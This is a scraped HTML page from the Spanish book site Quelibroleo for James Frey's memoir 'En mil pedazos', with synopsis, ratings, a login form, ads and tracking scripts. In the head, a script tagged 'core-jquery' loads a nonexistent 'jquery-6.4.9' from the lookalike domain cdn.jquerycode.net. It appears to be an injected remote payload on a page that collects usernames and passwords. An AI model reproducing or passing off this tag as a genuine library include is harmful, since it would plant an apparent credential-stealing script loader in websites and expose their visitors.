

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/en-mil-pedazos
body_size: 14373
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="8HCNh81qs7LdgmM5zoybvI0NEzWemzQTGfbukbxt">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="EN MIL PEDAZOS - FREY JAMES"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/libros/9788430605354.jpg"/>
    <meta property="og:image:alt" content="EN MIL PEDAZOS"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/en-mil-pedazos"/>
    <meta property="og:title" content="EN MIL PEDAZOS - FREY JAMES"/>
    <meta property="og:description" content="Imagina que te despiertas en un avión. No tienes ni idea de dónde has estado ni de adónde vas. No recuerdas nada de las dos últimas semanas. Imagina que te faltan cuatro dientes, que tienes la nariz rota y una herida en la mejilla. Imagina que vas sin cartera, sin dinero, y no tienes trabajo. Imagin..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "EN MIL PEDAZOS",
    "author": {
        "@type": "Person",
        "name": "FREY, JAMES"
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "10.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    },
        "image": "https://quelibroleo.com/web/public/images/libros/9788430605354.jpg",
    "description": "Imagina que te despiertas en un avión. No tienes ni idea de dónde has estado ni de adónde vas. No recuerdas nada de las dos últimas semanas. Imagina que te faltan cuatro dientes, que tienes la nariz rota y una herida en la mejilla. Imagina que vas sin cartera, sin dinero, y no tienes trabajo. Imagin..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>EN MIL PEDAZOS - FREY JAMES - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="EN MIL PEDAZOS - FREY JAMES - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Imagina que te despiertas en un avión. No tienes ni idea de dónde has estado ni de adónde vas. No recuerdas nada de las dos últimas semanas. Imagina que te faltan cuatro dientes, que tienes la nariz rota y una herida en la mejilla. Imagina que vas sin cartera, sin dinero, y no tienes trabajo. Imagin...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="EN MIL PEDAZOS - FREY JAMES - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Imagina que te despiertas en un avión. No tienes ni idea de dónde has estado ni de adónde vas. No recuerdas nada de las dos últimas semanas. Imagina que te faltan cuatro dientes, que tienes la nariz rota y una herida en la mejilla. Imagina que vas sin cartera, sin dinero, y no tienes trabajo. Imagin...">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/en-mil-pedazos">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="EN MIL PEDAZOS - FREY JAMES - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Imagina que te despiertas en un avión. No tienes ni idea de dónde has estado ni de adónde vas. No recuerdas nada de las dos últimas semanas. Imagina que te faltan cuatro dientes, que tienes la nariz rota y una herida en la mejilla. Imagina que vas sin cartera, sin dinero, y no tienes trabajo. Imagin...">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/en-mil-pedazos" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "8HCNh81qs7LdgmM5zoybvI0NEzWemzQTGfbukbxt";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/en-mil-pedazos', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="8HCNh81qs7LdgmM5zoybvI0NEzWemzQTGfbukbxt">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="8HCNh81qs7LdgmM5zoybvI0NEzWemzQTGfbukbxt">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/web/public/images/libros/9788430605354.jpg" alt="EN MIL PEDAZOS" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="12679">
                            <div style="float:left">
                                <h3>EN MIL PEDAZOS <small><a href="https://quelibroleo.com/web/public/index.php/autores/frey-james">FREY, JAMES</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/web/public/images/libros/9788430605354.jpg" alt="Portada de EN MIL PEDAZOS" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="10.00">
                                            10
                                        </span>
                                        <i class="puntuacion">Excelente</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/web/public/index.php/libros/biografias-memorias">Biografías, Memorias</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/web/public/index.php/editoriales/taurus">TAURUS</a></li>
                                                <li><span>Año de edición</span> 2004</li>
                                                <li><span>ISBN</span> 9788430605354</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=EN+MIL+PEDAZOS https%3A%2F%2Fquelibroleo.com%2Fweb%2Fpublic%2Findex.php%2Fen-mil-pedazos via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/web/public/index.php/en-mil-pedazos', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/web/public/index.php/recomendar/en-mil-pedazos"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788430605354&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/web/public/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788430605354" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/web/public/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/web/public/index.php/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="EN MIL PEDAZOS">
                            <input type="hidden" name="id_libro" value="12679" id="id_libro">
                            <input type="hidden" name="genero" value="Biografías, Memorias" id="genero">
                            <input type="hidden" name="autor" value="FREY, JAMES" id="autor">
                            <input type="hidden" name="_token" value="8HCNh81qs7LdgmM5zoybvI0NEzWemzQTGfbukbxt">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Imagina que te despiertas en un avión. No tienes ni idea de dónde has estado ni de adónde vas. No recuerdas nada de las dos últimas semanas. Imagina que te faltan cuatro dientes, que tienes la nariz rota y una herida en la mejilla. Imagina que vas sin cartera, sin dinero, y no tienes trabajo. Imagina que te está buscando la policía. Imagina que eres alcohólico desde hace diez años y adicto al crack desde hace tres. ¿Qué harías? A los veintitrés años, James Frey ingresó en un centro de desintoxicación. Destruido física y mentalmente de forma casi irremediable, debía enfrentarse a una difícil decisión: aceptar que no llegaría a cumplir los veinticuatro, o cambiar drásticamente el curso de su vida. Rodeado de pacientes en la misma situación -entre los que había un juez, un pandillero, un boxeador que había sido campeón mundial y una frágil ex prostituta-, Frey luchó contra el dogma de "Cómo recuperarse" para conseguir encontrar su propio camino, y decidir qué futuro, si le esperaba alguno, era el que quería alcanzar. Aclamado por la crítica como todo un fenómeno literario y best seller desde los primeros días de su publicación. En mil pedazos es el testimonio inusualmente sincero de un hombre cuyo furioso impulso de autodestrucción sólo es comparable a su inagotable deseo de sobrevivir.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="3" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/web/public/index.php/autores/frey-james" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/katerina-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1624357836.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/katerina-1"><span>KATERINA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/frey-james">FREY, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-testamento">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1624357113.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-ultimo-testamento"><span>EL ÚLTIMO TESTAMENTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/frey-james">FREY, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/una-manana-radiante">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1258118698.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/una-manana-radiante"><span>UNA MAÑANA RADIANTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/frey-james">FREY, JAMES</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-ana-frank">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788483467237.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 2.230 votos"
							     							     
							     data-id="1355"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-ana-frank#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			114 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-diario-de-ana-frank"><span>EL DIARIO DE ANA FRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/frank-ana">FRANK, ANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1509710899.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.038 votos"
							     							     
							     data-id="2401"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-cenizas-de-angela"><span>LAS CENIZAS DE ÁNGEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/mccourt-frank">MCCOURT, FRANK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cuaderno-de-maya">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1354760542.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.19"
							     data-animation="false"
